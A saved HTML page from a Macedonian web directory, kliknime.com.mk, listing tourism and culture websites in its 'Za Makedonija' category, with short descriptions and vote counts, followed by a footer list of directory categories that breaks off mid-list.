

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kliknime.com.mk/za-makedonija.html
body_size: 7113
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
  <link rel="stylesheet" type="text/css" href="/?w3tc_minify=30168.css" media="all">
  
  
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <title>KLIKNIME.COM.MK - Za Makedonija</title>
  <link rel="canonical" href="/za-makedonija.html">
  <link rel="next" href="/za-makedonija.html/?paged=%#%/2">
  
  
  
  
  
  
  
  
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="KLIKNIME.COM.MK » Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="KLIKNIME.COM.MK » Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="KLIKNIME.COM.MK » Za Makedonija Category Feed" href="/za-makedonija.html/feed">
  <link rel="stylesheet" id="twentythirteen-fonts-css" href="//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&subset=latin%2Clatin-ext" type="text/css" media="all">
  
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css" id="twentythirteen-header-css">
  .site-header{background:url(/wp-content/themes/klik/images/headers/circle.png) no-repeat scroll top;background-size:1600px auto}@media (max-width: 767px){.site-header{background-size:768px auto}}@media (max-width: 359px){.site-header{background-size:360px auto}}
  </style>
  
  <style scoped=""></style>
</head>
<body class="archive category category-za-makedonija category-32 single-author wpb-js-composer js-comp-ver-4.3.4 vc_responsive">
  <div id="page" class="hfeed site">
    <div class="container-fluid">
      <div class="container">
        <div class="row">
          <div class="col-lg-10 center-column no-padding">
            <div class="row">
              <div class="col-lg-12">
                <header id="masthead" class="site-header" role="banner">
                  <a href="/"><img src="/images/logo.png" alt="logo"></a>
                  <div id="navbar" class="navbar">
                    <nav id="site-navigation" class="navigation main-navigation pull-left" role="navigation">
                      
                      <div class="menu-main-menu-container">
                        <ul id="primary-menu" class="nav-menu">
                          <li id="menu-item-13242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13242">
                            <a href="/">GALERIJA</a>
                          </li>
                          <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12">
                            <a href="/kategorii-na-makedonski-sajtovi.html">BAZA NA SAJTOVI</a>
                          </li>
                          <li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15">
                            <a href="/form.html">VNESI SAJT</a>
                          </li>
                        </ul>
                      </div>
                    </nav><img src="/wp-content/themes/klik/images/search-button.png">
                  </div>
                  <div class="col-lg-12 header-second top-gap-20 bottom-gap-20">
                    <aside id="text-8" class="widget widget_text">
                      <div class="textwidget">
                         
                        
                      </div>
                    </aside>
                  </div>
                  <div style="clear:both;"></div>
                </header>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="main" class="site-main">
      <div class="container-fluid">
        <div class="container">
          <div class="row">
            <div class="col-lg-10 center-column no-padding content-bg">
              <div class="row">
                <div class="col-lg-12">
                  <div class="col-lg-9 body-left">
                    <div id="primary" class="content-area">
                      <div id="content" class="site-content" role="main">
                        <ul class="row">
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2018/12/iz1.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>Prirodnik</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  Prirodnik
                                </div>
                                <div class="hover-text">
                                  Dokolku sakate da i pomognete i da ja zapoznaete prirodata vo Makedonija togas istrazuvackoto zdruze
                                </div>
                                <div class="hover-link">
                                  Poveke <!-- http://kliknime.com.mk/ <a href="https://izsg-prirodnik.com.mk" rel="nofollow"> -->Poseti go sajtot<!-- http://kliknime.com.mk/ </a> -->
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'14760','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">3</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2017/06/macedoniatravel-com-m.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>Macedonia Travel</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  Macedonia Travel
                                </div>
                                <div class="hover-text">
                                  Turisticki informacii za Makedonija. Organizacija koja postoi so cel da go napravi prestojot vo Make
                                </div>
                                <div class="hover-link">
                                  Poveke <a href="http://www.macedoniatravel.com/" rel="nofollow">Poseti go sajtot</a>
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'13976','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">6</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2017/06/mktourguide-com-m.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>MK Tour Guide</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  MK Tour Guide
                                </div>
                                <div class="hover-text">
                                  Agencija za organiziranje na turi i eksurzii vo Makedonija i stranstvo so licencirani turisticki vod
                                </div>
                                <div class="hover-link">
                                  Poveke <!-- http://kliknime.com.mk/ <a href="http://www.mktourguide.com" rel="nofollow"> -->Poseti go sajtot<!-- http://kliknime.com.mk/ </a> -->
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'13922','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">1</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2017/06/kingmarkoland-com-m.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>King Marko Land</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  King Marko Land
                                </div>
                                <div class="hover-text">
                                  Organizacija koja se zanimava so turizam vo Makedonija. Pretstavuvanje na makedosnkite ubavini, arhe
                                </div>
                                <div class="hover-link">
                                  Poveke <!-- http://kliknime.com.mk/ <a href="http://www.kingmarkoland.com/" rel="nofollow"> -->Poseti go sajtot<!-- http://kliknime.com.mk/ </a> -->
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'13909','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">1</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2017/06/visitskopje-mk-m.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>Visit Skopje</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  Visit Skopje
                                </div>
                                <div class="hover-text">
                                  Portal namenet za posetitelite na Skopje. Tuka moze da najdete se sto moze da posetite vo Skopje, in
                                </div>
                                <div class="hover-link">
                                  Poveke <a href="https://www.visitskopje.mk/" rel="nofollow">Poseti go sajtot</a>
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'13828','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">4</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2016/12/nasamakedonija-mk-m.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>Nasha Makedonija</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  Nasha Makedonija
                                </div>
                                <div class="hover-text">
                                  Spodelete nova slika, video ili napisete status, preku nekoj od socijalnite mrezi kako Facebook,Yout
                                </div>
                                <div class="hover-link">
                                  Poveke <!-- http://kliknime.com.mk/ <a href="http://nashamakedonija.mk/" rel="nofollow"> -->Poseti go sajtot<!-- http://kliknime.com.mk/ </a> -->
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'13449','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">3</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2016/12/mojvozduh-eu-m.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>Moj Vozduh</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  Moj Vozduh
                                </div>
                                <div class="hover-text">
                                  Oficijalna strana kade moze da proverite kolku iznesuva momentalnata zagadenost na vozduhot. Samo od
                                </div>
                                <div class="hover-link">
                                  <a href="/za-makedonija/moj-vozduh-informacii-za-zagadenost-na-vozduhot-skopje-makedonija.html">Poveke</a> <a href="http://mojvozduh.eu/" rel="nofollow">Poseti go sajtot</a>
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'13410','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">8</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2016/09/macedonianvillage-mk-m.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>Makedonsko Selo</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  Makedonsko Selo
                                </div>
                                <div class="hover-text">
                                  Makedonsko Selo - Ethno Complex Macedoninan Village , stari makedonski kuki. Unikatna makedonska arh
                                </div>
                                <div class="hover-link">
                                  Poveke <!-- http://kliknime.com.mk/ <a href="http://macedonianvillage.mk/" rel="nofollow"> -->Poseti go sajtot<!-- http://kliknime.com.mk/ </a> -->
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'12994','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">14</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2016/09/vidi-mk-m.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>Vidi</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  Vidi
                                </div>
                                <div class="hover-text">
                                  Interesen makedonski portal za ubaviniti i pejsazite na Makedonija.Pokraj osnovnite informacii, moze
                                </div>
                                <div class="hover-link">
                                  Poveke <a href="http://vidi.mk/" rel="nofollow">Poseti go sajtot</a>
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'12946','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">5</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2016/04/bitola-info-m.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>Bitola info</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  Bitola info
                                </div>
                                <div class="hover-text">
                                  Portal za site informacii povrzani so gradot Bitola. Tuka moze da najdete pesni i prikazni za ovoj g
                                </div>
                                <div class="hover-link">
                                  Poveke <a href="http://bitola.info/" rel="nofollow">Poseti go sajtot</a>
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'12383','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">5</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2015/07/galicka-svadba.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>Galicka Svadba MK</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  Galicka Svadba MK
                                </div>
                                <div class="hover-text">
                                  Makedonski web sajt posveten na tradicionalnata Makedonskia Galicka svadba,sajtot raspolaga so komle
                                </div>
                                <div class="hover-link">
                                  Poveke <!-- http://kliknime.com.mk/ <a href="http://www.galichnik.mk/" rel="nofollow"> -->Poseti go sajtot<!-- http://kliknime.com.mk/ </a> -->
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'3296','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">4</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                          <li class="col-sm-4 col-xs-6 for-small">
                            <div class="complete col-xs-12 no-padding">
                              <div class="frame"><img width="210" height="135" src="/wp-content/uploads/2015/07/share-macedonia.jpg" class="img-responsive-1 wp-post-image" alt=""></div>
                              <div class="title-name">
                                <span>Share Macedonia</span>
                              </div>
                              <div class="hover-effect col-xs-12">
                                <div class="hover-title">
                                  Share Macedonia
                                </div>
                                <div class="hover-text">
                                  Macedonia Share portal za spodeluvanje na posebni i unikatni ubavini od nasata zemja ,vo oblasta na
                                </div>
                                <div class="hover-link">
                                  <a href="/za-makedonija/share-macedonia.html">Poveke</a> <!-- http://kliknime.com.mk/ <a href="http://sharemacedonia.com/" rel="nofollow"> -->Poseti go sajtot<!-- http://kliknime.com.mk/ </a> -->
                                </div>
                              </div>
                            </div>
                            <div class="like-counter">
                              <span class="inner-like-counter" onclick="alter_ul_post_values(this,'3291','like')"><img src="/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png"><span class="count">4</span></span>
                              <div class="glasa">
                                Glasa
                              </div>
                            </div>
                            <div style="float:left;margin-bottom:19px;height:1px;width:100%;"></div>
                          </li>
                        </ul>
                        <div class="cat-pagination">
                          <div>
                            <ul>
                              <li><span>1 of 4</span></li>
                              <li><span class="page-numbers current">1</span></li>
                              <li>
                                2
                              </li>
                              <li>
                                3
                              </li>
                              <li>
                                4
                              </li>
                              <li>
                                Next »
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                    </div>
                  </div>
                  <div class="col-lg-3 right-body">
                    <aside id="text-10" class="widget widget_text">
                      <div class="textwidget">
                         
                        
                      </div>
                    </aside>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <footer id="colophon" class="" role="contentinfo">
      <div class="container-fluid">
        <div class="container">
          <div class="row">
            <div class="col-lg-10 center-column no-padding footer-bg">
              <div class="row">
                <div class="col-lg-12 footer-custom">
                  <div class="all-links col-xs-12">
                    <div class="textwidget">
                      <div style="margin: auto; width: 50%; text-align: center;">
                        
                      </div>
                    </div>
                  </div>
                  <div class="all-links col-xs-12">
                    <h3 class="footer-title">BAZA NA SAJTOVI</h3>
                    <ul>
                      <li class="cat-item cat-item-12">
                        <a href="/agencii-na-vladata-na-rm.html">Agencii na Vladata na RM</a>
                      </li>
                      <li class="cat-item cat-item-11">
                        <a href="/agencii-za-nedviznosti.html" title="Lista na golem broj na agencii za nedviznosti koj se zanimavaat so iznajmuvanje i prodazba na stanovi vo Skopje . Vo posteckata lista se vbrojani golem broj na agencii koj mozat da vi go olesnat prebaruvanjeto na vasiot iden dom i koj ke vi pomognat vo proverkata na site imotno pravni odnosi i zakonski regulativni . Pokraj iznajmuvanjeto na stanovi agenciite za nedviznosti se zanimavaat i so prodazba na stamben i deloven imot kade soodvetno treba da ve sovetuvaat dali zamislenata cena koja ja imate proektirano za stanot e soodvetna za postoeckiot pazar . Edni od glavnite faktori koj ja kreiraat cenata za prodazba i iznajmuvanje na vasiot stan se : Glavni Faktori Vo Skopje Koj Ja Kreiraat Cenata za Prodazba ili Iznajmuvanje Na Vasiot Stan  - Vkupnata povrsina na vasiot stanben objek .- Lokacijata na stanot .- Zacuvanosta na stanot so drugi zborovi kolku e star ili kolku e osteten.-Fleksibilnosta za lesno naoganje na slobodno parking mesto .">Agencii Za Nedviznosti</a>
                      </li>
                      <li class="cat-item cat-item-14">
                        <a href="/arhitektura.html">Arhitektura</a>
                      </li>
                      <li class="cat-item cat-item-15">
                        <a href="/astronomija.html">Astronomija</a>
                      </li>
                      <li class="cat-item cat-item-5">
                        <a href="/avio-transport.html">Avio Transport</a>
                      </li>
                      <li class="cat-item cat-item-104">
                        <a href="/avto-magazini.html">Avto Magazini</a>
                      </li>
                      <li class="cat-item cat-item-7">
                        <a href="/avto-saloni.html">Avto Saloni</a>
                      </li>
                      <li class="cat-item cat-item-8">
                        <a href="/avto-skoli.html">Avto Skoli</a>
                      </li>
                      <li class="cat-item cat-item-9">
                        <a href="/avtomobilska-oprema.html">Avtomobilska Oprema</a>
                      </li>
                      <li class="cat-item cat-item-16">
                        <a href="/banki.html" title="Lista na site registrirani banki vo Republika Makedonija na edno mesto .Vo postoeckata lista mozete da gi najdete najgolemite banki vo RM koi pokraj toa sto imaat ekspozituri vo Skopje voedno imaat i aktivni filijali niz cela Makedonija kako vo Bitola , Ohrid , Prilep , Strumica i mnogu drugi gradovi niz Makedonija .">Banki Vo Makedonija</a>
                      </li>
                      <li class="cat-item cat-item-17">
                        <a href="/biznis.html">Biznis</a>
                      </li>
                      <li class="cat-item cat-item-226">
                        <a href="/brza-posta.html">Brza Posta</a>
                      </li>
                      <li class="cat-item cat-item-41">
                        <a href="/cafe-bar.html">Cafe Bar</a>
                      </li>
                      <li class="cat-item cat-item-3">
                        <a href="/crkvi-i-manastiri.html">Crkvi I Manastiri</a>
                      </li>
                      <li class="cat-item cat-item-102">
                        <a href="/cveke-i-drugi-dekoracii.html">Cveke i drugi dekoracii</a>
                      </li>
                      <li class="cat-item cat-item-25">
                        <a href="/delovni-objekti.html">Delovni objekti</a>
                      </li>
                      <li class="cat-item cat-item-26">
                        <a href="/dom-i-familija.html">Dom i Familija</a>
                      </li>
                      <li class="cat-item cat-item-86">
                        <a href="/download.html">Download</a>
                      </li>
                      <li class="cat-item cat-item-27">
                        <a href="/drzavni-insitucii.html">Drzavni Insitucii</a>
                      </li>
                      <li class="cat-item cat-item-28">
                        <a href="/e-prodavnici.html">E-Prodavnici</a>
                      </li>
                      <li class="cat-item cat-item-29">
                        <a href="/edukativni.html">Edukativni</a>
                      </li>
                      <li class="cat-item cat-item-30">
                        <a href="/ekonomija.html">Ekonomija</a>
                      </li>
                      <li class="cat-item cat-item-31">
                        <a href="/elektronski-aparati.html">Elektronski Aparati</a>
                      </li>
                      <li class="cat-item cat-item-94">
                        <a href="/fakulteti-i-univerziteti.html">Fakulteti i Univerziteti</a>
                      </li>
                      <li class="cat-item cat-item-95">
                        <a href="/festivali.html">Festivali</a>
                      </li>
                      <li class="cat-item cat-item-96">
                        <a href="/firmi.html">Firmi</a>
                      </li>
                      <li class="cat-item cat-item-97">
                        <a href="/fondacii.html">Fondacii</a>
                      </li>
                      <li class="cat-item cat-item-98">
                        <a href="/forumi.html">Forumi</a>
                      </li>
                      <li class="cat-item cat-item-44">
                        <a href="/gaming.html">Gaming</a>
                      </li>
                      <li class="cat-item cat-item-24">
                        <a href="/gradezni-kompanii.html">Gradezni kompanii</a>
                      </li>
                      <li class="cat-item cat-item-99">
                        <a href="/hostels-macedonia.html">Hostels Macedonia</a>
                      </li>
                      <li class="cat-item cat-item-100">
                        <a href="/hoteli.html">Hoteli</a>
                      </li>
                      <li class="cat-item cat-item-101">
                        <a href="/hrana-i-gotvenje.html">Hrana i Gotvenje</a>
                      </li>
                      <li class="cat-item cat-item-228">
                        <a href="/igoteki.html" title="Site igroteki za deca vo Skopje, Kumanovo,Bitola,Veles i niz Cela Makedonija na edno mesto . Pronajdete ja soodvetnata igroteka za rodendenski proslavi i zabava za vasite deca . ">Igroteki</a>
                      </li>
                      <li class="cat-item cat-item-37">
                        <a href="/internet-provajderi.html">Internet Provajderi</a>
                      </li>
                      <li class="cat-item cat-item-38">
                        <a href="/istorija-i-arheologija.html">Istorija i Arheologija</a>
                      </li>
                      <li class="cat-item cat-item-39">
                        <a href="/it-portali.html">IT portali</a>
                      </li>
                      <li class="cat-item cat-item-40">
                        <a href="/it-prodavnici-i-uslugi.html">IT prodavnici i uslugi</a>
                      </li>
                      <li class="cat-item cat-item-36">
                        <a href="/izdavacki-kuki.html">Izdavacki kuki</a>
                      </li>
                      <li class="cat-item cat-item-43">
                        <a href="/komicni.html">Komicni</a>
                      </li>
                      <li class="cat-item cat-item-45">
                        <a href="/kontacti-i-prijateli.html">Kontacti i Prijateli</a>
                      </li>
                      <li class="cat-item cat-item-42">
                        <a href="/kozmeticki-sredstva.html">Kozmeticki sredstva</a>
                      </li>
                      <li class="cat-item cat-item-46">
                        <a href="/kultura.html">Kultura</a>
                      </li>
                      <li class="cat-item cat-item-48">
                        <a href="/marketi.html">Marketi</a>
                      </li>
                      <li class="cat-item cat-item-49">
                        <a href="/mebel-i-sanitarija.html">Mebel i Sanitarija</a>
                      </li>
                      <li class="cat-item cat-item-50">
                        <a href="/ministerstva.html">Ministerstva</a>
                      </li>
                      <li class="cat-item cat-item-51">
                        <a href="/mk-blogovi.html">MK Blogovi</a>
                      </li>
                      <li class="cat-item cat-item-4">
                        <a href="/mk-domejni.html">MK Domejni</a>
                      </li>
                      <li class="cat-item cat-item-52">
                        <a href="/mobilni-i-telefonija.html">Mobilni i Telefonija</a>
                      </li>
                      <li class="cat-item cat-item-53">
                        <a href="/moda.html">Moda</a>
                      </li>
                      <li class="cat-item cat-item-54">
                        <a href="/moteli.html">Moteli</a>
                      </li>
                      <li class="cat-item cat-item-55">
                        <a href="/motori.html">Motori</a>
                      </li>
                      <li class="cat-item cat-item-56">
                        <a href="/muzicki.html">Muzicki</a>
                      </li>
                      <li class="cat-item cat-item-57">
                        <a href="/muzicki-izveduvaci.html">Muzicki Izveduvaci</a>
                      </li>
                      <li class="cat-item cat-item-58">
                        <a href="/nakit-i-casovnici.html">Nakit i Casovnici</a>
                      </li>
                      <li class="cat-item cat-item-59">
                        <a href="/nastani-vo-mk.html">Nastani vo MK</a>
                      </li>
                      <li class="cat-item cat-item-60">
                        <a href="/nevladini-organizacii.html">Nevladini Organizacii</a>
                      </li>
                      <li class="cat-item cat-item-61">
                        <a href="/nokni-klubovi.html">Nokni Klubovi</a>
                      </li>
                      <li class="cat-item cat-item-62">
                        <a href="/obezbeduvanje.html">Obezbeduvanje</a>
                      </li>
                      <li class="cat-item cat-item-63">
                        <a href="/obleka-dolna-obleka-teksitlna-industrija.html">Obleka Dolna Obleka Teksitlna Industrija</a>
                      </li>
                      <li class="cat-item cat-item-64">
                        <a href="/obrazovanie.html">Obrazovanie</a>
                      </li>
                      <li class="cat-item cat-item-65">
                        <a href="/oglasi.html">Oglasi</a>
                      </li>
                      <li class="cat-item cat-item-19">
                        <a href="/vesnici.html" title="Site online dnevni vesnici vo RM - Republika Makedonija dostapni na eden klik .">Online Dnevni Vesnici Vo RM-Republika Makedonija</a>
                      </li>
                      <li class="cat-item cat-item-66">
                        <a href="/opstini.html">Opstini</a>
                      </li>
                      <li class="cat-item cat-item-67">
                        <a href="/osiguruvanje.html">Osiguruvanje</a>
                      </li>
                      <li class="cat-item cat-item-68">
                        <a href="/osnoven-sud.html">Osnoven Sud</a>
                      </li>
                      <li class="cat-item cat-item-69">
                        <a href="/pabovi.html">Pabovi</a>
                      </li>
                      <li class="cat-item cat-item-71">
                        <a href="/politicki-partii.html">Politicki partii</a>
                      </li>
                      <li class="cat-item cat-item-72">
                        <a href="/popusti.html">Popusti</a>
                      </li>
                      <li class="cat-item cat-item-73">
                        <a href="/portali.html">Portali</a>
                      </li>
                      <li class="cat-item cat-item-23">
